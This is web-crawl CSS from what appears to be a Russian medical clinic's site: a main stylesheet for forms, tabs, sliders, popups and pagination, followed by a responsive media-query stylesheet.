.custom_input_file_box:hover .custom_input_file_button {
	background: linear-gradient(to right, #c2c2c2, #939393);
}

.custom_input_file_button_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.custom_input_file {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
}

.choose_file_title {
	display: inline-block;
	vertical-align: middle;
	margin-left: 15px;
	font-size: 13px;
	color: #6c6c6c;
}

.resume_checkbox {
	margin-top: 40px;
	opacity: 0.3;
}

.custom_checkbox_main {
	position: relative;
	margin-top: 15px;
}

.custom_checkbox_input_main {
	width: 21px;
	height: 21px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}

.custom_checkbox_label_main {
	cursor: pointer;
}

.custom_checkbox_label_main:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 21px;
	height: 21px;
	margin-right: 10px;
	border-radius: 5px;
	border: 2px solid #ff0000;
	z-index: 2;
	background-position: center center;
	background-repeat: no-repeat;
}

.custom_checkbox_input_main:checked+.custom_checkbox_label_main:before {
	background-image: url(../img/icon_checked_red.png);
}

.custom_checkbox_link_main {
	text-decoration: underline;
	color: #c70001;
}

.custom_checkbox_link_main:hover {
	text-decoration: none;
	color: #c70001;
}

.custom_checkbox_label_main_text {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 38px);
}

.button_rectangle_red_resume_submit {
	margin-top: 36px;
	max-width: 208px;
}

.about_health_tab_header_box {
	max-width: 676px;
	margin: 40px auto 0;
	background-color: #fa595b;
	border-radius: 4px;
	text-align: center;
	font-size: 0;
	overflow: hidden;
}

.about_health_tab_header_unit {
	display: inline-block;
	padding: 15px;
	width: 50%;
	font-size: 21px;
	color: #fff;
	cursor: pointer;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.about_health_tab_header_unit.active,
.about_health_tab_header_unit:hover {
	background-color: #bb0406;

}

.about_health_tab_body_unit {
	margin-top: 24px;
	display: none;
}

.about_health_tab_body_unit.active {
	display: block;
}

.about_health_news_unit {
	max-width: 256px;
	margin: 16px auto;
}

.about_health_tab_header_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.about_health_news_date {
	font-size: 12px;
}

.about_health_news_date_icon {
	display: inline-block;
	vertical-align: middle;
	margin-top: -3px;
	margin-right: 2px;
}

.about_health_news_img_box {
	margin-top: 10px;
}

.about_health_news_link,
.about_health_video_link {
	display: block;
	text-decoration: underline;
	color: #ce0304;
	font-size: 16px;
}

.about_health_news_link {
	margin-top: 12px;
}

.about_health_news_link:hover,
.about_health_video_link:hover {
	text-decoration: none;
	color: #ce0304;
}

.about_health_news_description {
	margin-top: 20px;
	font-size: 14px;
}

.about_health_video_unit,
.foto_albom_unit {
	max-width: 256px;
	margin: 16px auto;
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	overflow: hidden;
	background-color: #fbfbfb;
}

.about_health_video_img_box {
	position: relative;
}

.about_health_video_play {
	display: block;
	width: 52px;
	height: 52px;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.about_health_video_play:hover {
	transform: scale(1.1);
}

.about_health_video_link,
.foto_albom_title {
	margin: 15px 10px;
	min-height: 110px;
}

.journal {
	padding-bottom: 40px;
}

.journal_unit {
	max-width: 258px;
	margin: 16px auto;
	border: 1px solid #e5e5e5;
	border-radius: 4px;
	overflow: hidden;
	background-color: #fbfbfb;
}

.journal_unit_bottom {
	display: table;
	width: 100%;
	padding: 15px 10px;
}

.journal_unit_name,
.journal_unit_date {
	display: table-cell;
	vertical-align: middle;
}

.journal_unit_name {
	font-size: 16px;
}

.journal_unit_date,
.foto_albom_date {
	text-align: right;
	font-size: 12px;
	color: #b2b2b2;
}

.journal_unit_date_icon,
.foto_albom_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 3px;
}

.contact_box {
	padding-bottom: 40px;
}

.contact_unit {
	margin-top: 60px;
}

.contact_map {
	position: relative;
	max-width: 552px;
	margin: 0 auto;
}

.button_rectangle_red_map {
	max-width: 240px;
	height: 51px;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.license {
	padding-bottom: 62px;
}

.license_unit {
	display: inline-block;
	margin-left: 15px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.license_unit:first-child {
	margin-left: 0;
}

.license_unit:hover {
	opacity: 0.6;
}

.license_download_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
	margin-top: -3px;
}

.license_download,
.license_download:focus {
	display: block;
	max-width: 272px;
	padding: 9px;
	margin-top: 30px;
	border-radius: 30px;
	background: linear-gradient(to right, #f5383a, #b90809);
	color: #fff;
	text-align: center;
}

.license_download:hover {
	background: linear-gradient(to left, #f5383a, #b90809);
	color: #fff;
}

.popup_gallery_content .mfp-arrow {
	width: 66px;
	height: 66px;
	border-radius: 100%;
	background-image: url(../img/icon_arrow_license.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-color: rgba(219, 49, 49, 0.6);
	opacity: 1;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.popup_gallery_content button.mfp-arrow:hover {
	background-color: rgba(219, 49, 49, 1);
}

.popup_gallery_content button.mfp-arrow:after,
.popup_gallery_content button.mfp-arrow:before {
	display: none;
}

.popup_gallery_content .mfp-arrow-left {
	left: 10vw;
}

.popup_gallery_content .mfp-arrow-right {
	background-image: url(../img/icon_arrow_license_right.png);
	right: 10vw;
}

.smi_unit {
	margin: 46px 0;
}

.foto_albom_unit {
	display: block;
	outline: none !important;
}

.foto_albom_date {
	margin-right: 10px;
	margin-bottom: 10px;
}

.label_reviews {
	display: block;
	margin-bottom: 15px;
}

.label_reviews_star {
	font-size: 20px;

}

.button_rectangle_red_reviews {
	display: block;
	max-width: 246px;
	margin-left: auto;
	margin-right: 0;
}

.reviews_box {
	padding: 25px 0 40px;
}

.reviews_unit {
	margin-top: 25px;
	padding: 15px 25px;
	border-top: 8px solid #9f0004;
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-radius: 0 0 4px 4px;
}

.reviews_left {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 106px);
	margin-right: 15px;
}

.reviews_right {
	display: inline-block;
	vertical-align: top;
	max-width: 86px;
}

.reviews_icon_box {
	margin: 0 auto 15px;
	position: relative;
	width: 80px;
	height: 80px;
	border-radius: 100%;
	background-color: #f3f3f3;
}

.reviews_icon_unit {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.for_partners_top {
	padding-bottom: 25px;
}

.for_partners_bottom {
	padding: 25px 0 40px;
}

.for_partners_form {
	margin-top: 40px;
}

.button_rectangle_red_for_partners {
	margin-top: 38px;
}

.partners {
	padding: 20px 15px;
	margin: 0 -15px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	text-align: center;
}

.partner_page_unit {
	display: inline-block;
	margin: 20px 35px;
}

.h2_red_partners {
	text-align: center;
}

.sends {
	padding-bottom: 40px;
}

.search_box {
	margin-top: 10px;
}

.search_unit {
	padding: 10px 0;
	border-bottom: 1px dashed #e5e5e5;
}

.search_unit:last-child {
	border: none;
}

.search_unit_link,
.search_unit_link:focus {
	display: block;
	margin: 15px 0;
	color: #d30000;
	text-decoration: underline;

	font-size: 18px;
}

.search_unit_link:hover {
	text-decoration: none;
	color: #d30000;
}

.pagination {
	margin: 15px 0;
	text-align: center;
}

.pagination_unit {
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
	width: 26px;
	height: 26px;
	color: #666;
	text-align: center;
	padding: 3px 0;
	border-radius: 4px;
	background: linear-gradient(to bottom, #fff, #ccc);
}

.pagination_unit:hover {
	-webkit-box-shadow: 0 0 4px -1px rgba(0, 0, 0, 0.8);
	box-shadow: 0 0 4px -1px rgba(0, 0, 0, 0.8);
}

.pagination_unit.active {
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
	width: 26px;
	height: 26px;
	color: #fff;
	text-align: center;
	padding: 3px 0;
	border-radius: 4px;
	background: linear-gradient(to bottom, #dc7e81, #9f0004);
}

.pagination_unit_next,
.pagination_unit_prev {
	width: 56px;
	position: relative;
}

.pagination_unit_img_unit {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.specialist_slider_box {
	padding: 30px 40px;
}

.specialist_slider_border {
	margin: 40px -15px 40px -15px;
	height: 4px;
	background-color: #e5e5e5;
}

.specialist2_unit {
	padding: 40px 0;
}

.specialist2_img_box {
	max-width: 265px;
	margin: 0 auto;
	border-radius: 100%;
	border: 6px solid #c8d5de;
}

.specialist2_unit .specialist2_img_box {
	border-radius: 0px;
	border: 0px;
}

.specialist2_title {
	margin-top: 15px;
	text-align: center;
	font-size: 28px;
}

.specialist2_title_subtitle {
	margin-top: 5px;
	font-size: 17px;
	text-align: center;
}

.specialist2_button {
	display: block;
	max-width: 455px;
	margin: 20px auto 0;
	font-size: 27px;

	text-align: center;
	color: #fff;
	background: linear-gradient(to right, #990004, #cd0001);
	border-radius: 40px;
	padding: 14px;
}

.specialist2_button:hover {
	color: #fff;
	background: linear-gradient(to left, #990004, #cd0001);
}

.consultation_name {
	margin-top: 40px;
}

.information_bottom_links {
	margin-top: 40px;
}

.popup_form,
.popup_tanks,
.popup_service_description {
	position: relative;
	padding: 20px;
	margin: 0 auto;
	background-color: #fff;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
}

.enrol_research,
.message_director,
.enrol_main {
	max-width: 600px;
}

.select_main {
	display: block;
	width: 100%;
	padding: 14px 30px;
	margin-top: 5px;
	margin-bottom: 20px;
	border: 1px solid #c6c6c6;
	background: linear-gradient(to bottom, #f4f4f4, #e9e9e9);
	outline: none;
}

.enrol_research_date_unit {
	float: left;
	width: calc(50% - 10px);
}

.enrol_research_date_unit:nth-child(2) {
	float: right;
}

.enrol_research_checkbox_wrapper {
	position: relative;
	margin-bottom: 10px;
}

.enrol_research_checkbox {
	position: absolute;
	width: 21px;
	height: 21px;
	opacity: 0;
}

.enrol_research_label {
	position: relative;
	display: block;
	padding-left: 35px;
	cursor: pointer;
}

.enrol_research_label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 21px;
	height: 21px;
	border-radius: 5px;
	border: 2px solid #ff0000;
	z-index: 2;
	background-position: center center;
	background-repeat: no-repeat;
}

.enrol_research_checkbox:checked+.enrol_research_label:before {
	background-image: url(../img/icon_checked_red.png);
}

.enrol_popup {
	text-align: center;
	outline: none !important;
}

.textare_main_mail_director {
	min-height: 160px;
}

.popup_tanks {
	max-width: 480px;
	padding: 20px 15px;
	margin: 0 auto;
	text-align: center;
}

.h3_popup_tanks {
	margin-bottom: 10px;
}

.popup_map {
	padding-top: 42px;
	position: relative;
	max-width: 900px;
	margin: auto;
}

.map_content {
	width: 100%;
	height: 500px;
}

.popup_map .mfp-close {
	color: #fff !important;
	right: -6px !important;
}

#close img {
	width: 40px;
}

.popup_service_description {
	max-width: 900px;
}

.slider_vertical {
	height: 544px;
}

.slider_vertiacal_unit {
	padding: 25px 10px;
	height: 180px;
	border: 1px solid #c8d5de;
	border-radius: 5px;
}

.slider_vertical_foto {
	display: inline-block;
	vertical-align: middle;
	width: 136px;
	height: 136px;
	margin-right: 10px;
	border-radius: 100%;
	overflow: hidden;
	border: 8px solid #c8d5de;
}

.slider_vertical_description {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 152px);
}

.slider_vertical_title {
	color: #2d3e58;
	font-size: 18px;
}

.slider_vertical_subtitle {
	margin-top: 3px;
	font-size: 11px;
	color: #79808a;
}

.slider_vertical_experience {
	color: #ca0001;
	font-size: 14px;
}

.slider_vertical_next {
	position: relative;
	height: 62px;
	width: 100%;
	border-radius: 0 0 10px 10px;
	background: linear-gradient(to left, #f7393c, #b00001);
}

.slider_vertical_bottom {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.swiper-button-prev,
.swiper-button-next {
	display: none;
	margin: 0;
}

.hide {
	display: none;
}

div.map_toggle.active {
	color: #b30304;
}

div.map_toggle {
	cursor: pointer;
}

div.map_toggle:hover {
	color: #b30304;
}

.mode_specialized_link {
	font-size: 15px;
}

.slider_doctors_special {
	text-align: center;
	position: relative;
}

.slider_doctors_special.owl-theme .owl-nav [class*="owl-"] {
	bottom: 0;
}

.slider_doctors_special.owl-theme .owl-nav .owl-prev {
	left: 0;
}

.slider_doctors_special.owl-theme .owl-nav .owl-next {
	right: 0;
}

.special_sidebar {
	border: 1px solid #d3d7da;
	border-radius: 10px 10px 0 0;
	overflow: hidden;
}

.special_sidebar_title {
	padding: 19px 0;
	text-align: center;
	color: #fff;
	font-size: 19px;
	background: linear-gradient(to left, #f7393c, #b00001);
}

.slider_doctors_special {
	margin: 25px 0 20px;
}

.special_sidebar_unit_title {
	font-size: 17px;
	margin-bottom: 5px;
}

.sidebar_unit_text_special {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 68px);
}

.sidebar_arrow.sidebar_arrow_special {
	top: calc((100% - 52px) / 2);
}

.slider_doctors_special.owl-theme .owl-nav [class*="owl-"] {
	position: absolute !important;
	top: calc((100% - 52px) / 2) !important;
	width: 52px !important;
	height: 52px !important;
	background-color: #fff !important;
	background-image: url(../img/arrow_black.png);
	background-repeat: no-repeat !important;
	background-position: center center !important;
	text-align: center !important;
	border-radius: 100% !important;
	-webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3) !important;
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.3) !important;
	-webkit-transition: 0.3s !important;
	-o-transition: 0.3s !important;
	transition: 0.3s !important;
}

.slider_doctors_special .owl-theme .owl-nav [class*="owl-"]:hover {
	background-color: #fff;
	background-image: url(../img/arrow_black_hover.png) !important;
	background-repeat: no-repeat !important;
	background-position: center center !important;
}

.slider_doctors_special .owl-nav .owl-prev {
	transform: rotate(-180deg) !important;
}

.slider_doctors_special .owl-theme .owl-nav .owl-prev {
	left: -48px !important;
}

.slider_doctors_special .owl-theme .owl-nav .owl-next {
	right: -48px !important;
}

.services_link_wrapper a.services_link {
	text-decoration: none !important;
	width: 30.65%;
}

a.button_rectangle_red {
	color: #fff !important;
}

.specialized_tab_video_wrapper {
	border-radius: 12px;
	padding-left: 10%;
	padding-right: 10%;
}

.basket_item_row {
	margin-bottom: 10px;
	width: 100%;
}

.basket_left {
	width: 70%;
	text-align: left;
	display: inline-block;
}

.basket_right {
	width: 25%;
	text-align: right;
	display: inline-block;
	vertical-align: top;
}

.flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.mobile-footer {
	bottom: 0;
	width: 100%;
	max-width: 480px;
	position: fixed;
}

.mobile-footer__top-bg {
	bottom: 64px;
}

.mobile-footer__top-bg {
	height: 5px;
	background: url(../assets/images/border_bg.png);
	background-repeat: no-repeat;
}

.mobile-footer__nav-panel {
	height: 65px;
	background: url(../assets/images/24_red_bg.png);
	background-repeat: no-repeat;
}

.mobile-footer__nav-panel_container {
	width: 35%;
	justify-content: center;
	align-items: center;
	color: white;
}

.mobile-footer__nav-panel_container div {
	width: 100%;
	flex-direction: column;
}

#mini-lab {
	background-color: #b50002;
	padding: 10px;
	margin-bottom: 0px;
}

.cd-top {
	display: inline-block;
	height: 50px;
	width: 50px;
	position: fixed;
	bottom: 100px;
	right: 30px;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
	/* image replacement properties */
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	background: rgba(232, 98, 86, 0.8) url(../img/cd-top-arrow.svg) no-repeat center 50%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, background-color 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0.3s, background-color 0.3s 0s;
}

.cd-top.cd-top--show,
.cd-top.cd-top--fade-out,
.cd-top:hover {
	-webkit-transition: opacity 0.3s 0s, visibility 0s 0s, background-color 0.3s 0s;
	transition: opacity 0.3s 0s, visibility 0s 0s, background-color 0.3s 0s;
}

.cd-top.cd-top--show {
	/* the button becomes visible */
	visibility: visible;
	opacity: 1;
}

.cd-top.cd-top--fade-out {
	/* if the user keeps scrolling down, the button is out of focus and becomes less visible */
	opacity: 0.5;
}

.cd-top:hover {
	background-color: #e86256;
	opacity: 1;
}

.tour3d {}

.tour3d h1 {
	font-size: 21px;

	color: #cc0000;
}

.tour3d .tourlink {
	margin-top: 15px;
}

.tour3d .fact-col {
	margin-bottom: 15px;
}

.tour3d .fact-col.border-right {
	border-right: 1px solid #9c9c9c;
}

.tour3d .fact-col.border-all {
	border-right: 1px solid #9c9c9c;
	border-left: 1px solid #9c9c9c;
}

.tour3d .factline {
	line-height: 26px;
	text-align: center;
	width: 100%;
	height: 26px;
}

.tour3d .factline img {
	vertical-align: top;
	margin-right: 5px;
}

.tour3d .factline .fact {
	font-size: 30px;

	display: inline-block;
}

.tour3d .subfact {
	font-size: 13px;
	color: #9c9c9c;
	width: 100%;
	text-align: center;
	display: block;
	margin-top: 10px;
}

@media only screen and (min-width: 768px) {
	.cd-top {
		right: 20px;
		bottom: 100px;
	}

	.tour3d .factline .fact {
		font-size: 24px;

		display: inline-block;
	}
}

@media only screen and (min-width: 1024px) {
	.cd-top {
		height: 60px;
		width: 60px;
		right: 30px;
		bottom: 100px;
	}
}

.doctor_social {
	text-align: center;
}

.doctor_social a img {
	opacity: 0.8;
}

.doctor_social a:hover img {
	opacity: 1;
}

.optimo {
	color: #222222;
	font-size: 11px;
}

.optimo a {
	color: #222222;
	font-size: 11px;
}

.optimo a:hover {
	text-decoration: underline;
}

.drive_button .img_icon_drive {
	width: 45px;
	height: 48px;
}

.drive_button .span_drive_text {
	color: white;
	font-size: 13px !important;
	padding-left: 10px !important;
}

.drive_button .services_link.lab:hover .span_drive_text {
	color: black;
}

.drive_button {
	display: flex;
	justify-content: start;
	align-items: center;
	flex-wrap: wrap;
}

.drive_button .services_link {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	min-width: 250px;
}

/*.sort_price div{
	order: 3;
}


Консультативный приём

Первичный приём

Повторный приём

*/

.sort_price_n div {
	order: 9;
}

/*
Консультативный приём
Первичный приём
Повторный приём
*/

/*#a52341,
#a52399 {
	order: 0;
}

#a52342,
#a52394 {
	order: 1;
}

#a52337,
#a52398 {
	order: 2;
}

#a52338,
#a52395 {
	order: 3;
}

#a52335 {
	order: 4;
}

#a52336 {
	order: 5;
}

#a52232,
#a52245,
#a52311,
#a52463,
#a52407,
#a52413,
#a52511,
#a52510,
#a52558,
#a52455,
#a52721,
#a52470,
#a52652,
#a52383,
#a52390 {
	order: 6;
}

#a52243,
#a52239,
#a52237,
#a52233,
#a52230,
#a52308,
#a52306,
#a52461,
#a52459,
#a52405,
#a52403,
#a52411,
#a52431,
#a52429,
#a52508,
#a52512,
#a52556,
#a52453,
#a52468,
#a52650,
#a52381,
#a52388 {
	order: 7;
}

#a52244,
#a52240,
#a52238,
#a52236,
#a52234,
#a52231,
#a52309,
#a52307,
#a52462,
#a52460,
#a52406,
#a52404,
#a52412,
#a52430,
#a52509,
#a52513,
#a52557,
#a52454,
#a52469,
#a52651,
#a52382,
#a52389,
#a52396 {
	order: 8;
}

.sort_price_n {
	display: flex;
	flex-direction: column;
}

.sort_price {
	display: flex;
	flex-direction: column;
}

#a10612,
#a10722,
#a10811,
#a10822,
#a10861,
#a10964,
#a11010,
#a42432,
#a10748,
#a42439,
#a10789,
#a14734,
#a10876,
#a10926,
#a11116,
#a11057,
#a10748,
#a42439,
#a10789 {
	order: 0;
}

#a10604,
#a10719,
#a10812,
#a10820,
#a10833,
#a10962,
#a11008,
#a42433,
#a10745,
#a11031,
#a10787,
#a14773,
#a10924,
#a11114,
#a11055,
#a10745,
#a11031,
#a10787 {
	order: 1;
}

#a10605,
#a10720,
#a10821,
#a10834,
#a10963,
#a11009,
#a10746,
#a11032,
#a10788,
#a14774,
#a10925,
#a11115,
#a11056,
#a10746,
#a11032,
#a10786 {
	order: 2;
}

*/
audio,
canvas,
progress,
video {
	width: 100%;
}

div.widget {
	width: 300px;
}

/*Add adaptive iframe 13.01.21*/
.specialized_tab_video_wrapper,
.iframe-wrapper {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
}

.specialized_tab_video_wrapper iframe,
.iframe-wrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border-radius: 12px;
}

/* @media (max-width: 767px) {
	.iframe-wrapper {
		margin-left: -30px;
		margin-right: -30px;
		padding-top: 25px;
		top: 10px;
	}
} */

.western {
	font-size: 10pt;
	padding: 5px;
}

.xl64,
.xl67,
.xl66,
.xl65 {
	padding: 5px;
	font-size: 10pt;
}

.table-scroll {
	overflow: auto;
}

.dop-links button {
	display: block;
	margin-bottom: 15px;
}

@keyframes opacityNew {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

.research_tab_content_box.uzibox .research_tab_content_unit.show {
	animation: opacityNew 0.4s ease-in-out;
}

.d-hide {
	display: none;
}

.btn-mrt-wrapper {
	display: flex;
	align-items: center;
}

.btn-mrt-wrapper button {
	display: block;
	border-radius: 40px;
	font-size: 17px;
	padding: 10px 20px;
	background: linear-gradient(to top, #e7e7e7, #ffffff);
	color: #c80205;
}

.btn-mrt-wrapper button:first-child {
	margin-right: 20px;
}

.btn-mrt-wrapper button.active {
	display: block;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 40px;
	color: #fff;
	font-size: 17px;
	padding: 10px 20px;
}

#mrt-img-woman.d-hides .research_service {
	display: none;
}

#mrt-img-woman.d-hides .how_prepare_right {
	margin-left: 0;
}

/* FIX program_description */

@media only screen and (max-width: 1199px) {
	.button_red_add_basket {
		clear: both
	}

	.program_description_unit:nth-child(2) {
		margin-bottom: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/style/css/media.css?v=1768492177
body_size: 7576
content:
/*==========  Desktop First Method  ==========*/
@media (min-width : 1199px) {
	.specialized_service_unit_right {
		float: right;
	}

	.button_price_service_info,
	.button_price_service_info_link {
		float: right;
	}

	.otk iframe {
		height: 655px;
	}

	.pc {
		display: block;
	}

	.mobile {
		display: none;
	}
}


/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

	.mainpage .services_link:nth-child(1),
	.mainpage .services_link:nth-child(2),
	.mainpage .services_link:nth-child(3),
	.mainpage .services_link:nth-child(4) {
		width: 93.5%;
	}

	.services_link_wrapper a.services_link {
		width: 45%
	}

	.button_price_service_info,
	.button_price_service_info_link {
		float: right;
	}

	.services_link:nth-child(1),
	.services_link:nth-child(2),
	.services_link:nth-child(3),
	.services_link {
		width: 295px;
	}

	.sidebar_unit_icon,
	.sidebar_arrow {
		width: 40px;
		height: 40px;
	}

	.sidebar_arrow_right {
		top: calc((100% - 40px) / 2);
	}

	.sidebar_unit_title {
		font-size: 17px;
	}

	.video {
		margin-top: 62px;
	}

	.form_callback {
		text-align: right;
	}

	.input_callback {
		margin-bottom: 15px;
	}

	.link_note_big {
		font-size: 25px;
	}

	.partner_unit {
		margin-right: 44px;
	}

	.menu_footer_item {
		margin-right: 16px;
	}

	.phone_number_big {
		font-size: 27px;
	}

	.sidebar_unit_icon img {
		width: 24px;
	}

	.uzi_service_unit_icon {
		max-width: 114px;
	}

	.baner_text {
		font-size: 21px;
		padding: 30px 20px;
	}

	.advantages_unit {
		font-size: 13px;
	}

	.uzi_service {
		padding-bottom: 30px;
	}

	.container_border {
		border: none;
	}

	.research {
		padding: 30px 0;
	}

	.how_prepare_right {
		margin-left: 15px;
		width: calc(100% - 312px);
	}

	.how_prepare_title {
		margin-top: 10px;
	}

	.how_prepare_main {
		padding: 22px 22px 0;
		font-size: 16px;
	}

	.recommendation_procedure {
		margin-top: 20px;
	}

	.chose_research_accordion_header {
		padding-left: 32px;
		padding-right: 32px;
	}

	.chose_research_accordion_header:before {
		left: 15px;
	}

	.chose_research_accordion_main,
	.chose_mrt_research_unit {
		padding-left: 60px;
		padding-right: 60px;
	}

	.slider_doctors {
		padding-left: 70px;
		padding-right: 70px;
	}

	.slider_doctors.owl-theme .owl-nav .owl-prev {
		left: 0;
	}

	.slider_doctors.owl-theme .owl-nav .owl-next {
		right: 0;
	}

	.device_slider_unit {
		margin-left: 10px;
		margin-right: 10px;
	}

	.device_slider_title {
		font-size: 20px;
	}

	.device_slider_img {
		width: 200px;
	}

	.device_slider_description {
		margin-left: 18px;
		width: calc(100% - 224px);
	}

	.device_slider_description_unit {
		font-size: 14px;
	}

	.device_slider.owl-theme .owl-nav .owl-prev {
		left: -21px;
	}

	.device_slider.owl-theme .owl-nav .owl-next {
		right: -21px;
	}

	.research_question_accordion {
		width: calc(100% - 368px)
	}

	.set_question {
		margin-left: 18px;
		width: 344px;
	}

	.set_question_title {
		font-size: 19px;
	}

	.set_question_description {
		font-size: 14px;
	}

	.set_question_icon {
		left: 10px;
		bottom: -26px;
		width: 48px;
		height: 48px;
		padding: 5px;
	}

	.set_question_icon img {
		width: 70%;
	}

	.set_question_icon:before {
		top: -48px;
		left: 19px;
		height: 44px;
		width: 28px;
	}

	.set_question_top {
		padding: 10px 10px 10px 65px;
	}

	.set_question_bottom_name {
		font-size: 12px;
	}

	.set_question_bottom_text {
		font-size: 11px;
	}

	.button_set_question {
		font-size: 12px;
	}

	.set_question_bottom {
		padding-left: 35px;
		padding-right: 35px;
	}

	.research_question {
		padding: 30px 0;
	}

	.research_help {
		padding: 20px 30px;
		width: 340px;
	}

	.research_help_question_top {
		left: 30px;
	}

	.research_help_question_bottom {
		right: 30px;
	}

	.research_top_wrapper {
		padding-left: 0;
		padding-right: 0;
	}

	.research_left {
		width: 100%;
		text-align: center;
	}

	.services_link_research,
	.services_link_research.services_link:nth-child(1),
	.services_link_research.services_link:nth-child(2) {
		float: none;
		display: inline-block;
		width: calc(33% - 10px) !important;
		margin: 5px 3px;
		text-align: left;
	}

	.research_right {
		margin-left: 0;
		margin-top: 20px;
		width: 100%;
	}

	.mrt_title_red {
		margin-top: 20px;
	}

	.body_area {
		max-width: 720px;
		margin-left: auto;
		margin-right: auto;
	}

	.body_area_unit {
		width: 210px;
	}

	.body_area_img {
		width: 276px;
	}

	.prepare_info_left:after {
		display: none;
	}

	.prepare_info_left {
		width: 100%;
	}

	.prepare_info_right {
		width: 100%;
		margin-top: 20px;
		margin-left: 0;
	}

	.choose_mrt_research_title {
		margin-top: 30px;
	}

	.chose_research_title {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.advantages_mrt_box {
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.advantages_mrt_video {
		float: none;
		width: auto;
		max-width: 758px;
		margin-left: auto;
		margin-right: auto;
	}

	.advantages_mrt_description {
		float: none;
		width: auto;
		max-width: 758px;
		margin: 20px auto 0;
		-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
		box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
		border-radius: 10px;
	}

	.choose_program_unit {
		width: calc(50% - 7px);
	}

	.choose_program_range {
		margin-bottom: 40px;
	}

	.button_red_add_basket {
		position: static;
		display: block;
		max-width: 264px;
		margin: 30px auto 0;
	}

	.program_description_text {
		padding-right: 0;
	}

	.program_description_unit_name {
		width: calc(100% - 128px);
	}

	.program_description:before {
		width: calc(100% - 70px);
	}

	.how_prepare_program {
		width: calc(100% - 362px);
	}

	.links_research_video_unit {
		width: 330px;
	}

	.laboratory_sidebar {
		margin-top: 22px;
		border: none;
		overflow: auto;
	}

	.laboratory_sidebar_title {
		background: transparent;
		font-size: 22px;
		font-family: 'RobotoBold';
		color: #000;
	}

	.slider_doctors_laboratory {
		margin: 0px 0 20px;
	}

	.laboratory_sidebar {
		text-align: center;
	}

	.sidebar_unit.sidebar_unit_laboratory {
		display: inline-block;
		min-width: auto;
		max-width: 320px;
		text-align: left;
		margin: 5px;
	}

	.search_result_box,
	.search_result_title {
		max-width: 720px;
		margin-left: auto;
		margin-right: auto;
	}

	.search_result_title_item,
	.search_result_unit {
		margin-right: 20px;
	}

	.button_another_research,
	.button_order_research {
		margin: 0;
	}

	.laboratory_blank_option_description {
		width: calc(100% - 308px);
	}

	.mammogrphy_content_wrapper {
		padding: 0 0 40px;
	}

	.how_prepare_mammogrphy {
		margin-left: 7px;
		margin-right: 7px;
	}

	.form_callback_specialized {
		text-align: center;
	}

	.specialized_contact {
		max-width: 610px;
	}

	.specialized_service_unit_left {
		width: 100%;
		margin-bottom: 15px;
	}

	.specialized_service_unit_right {
		width: 100%;
		text-align: right;
	}

	.container_border_bottom {
		display: none;
	}

	.popup_gallery_content .mfp-arrow {
		-webkit-transform: scale(0.75);
		transform: scale(0.75);
	}

	.license {
		padding-bottom: 20px;
	}

	.specialist_slider_box {
		padding: 30px 0;
	}
}

/* Medium Devices, Desktops */
@media (max-width : 1024px) {

	/*.services_link:nth-child(1) {
    width: 600px;
}              

.services_link:nth-child(2), .mainpage .services_link:nth-child(3) {
    width: 600px;
}

 .services_link {
    width: 600px;
}                    */
	.heade_main_title {
		position: relative;
		z-index: 99;
	}

	.header_img {
		z-index: 98;
	}

}


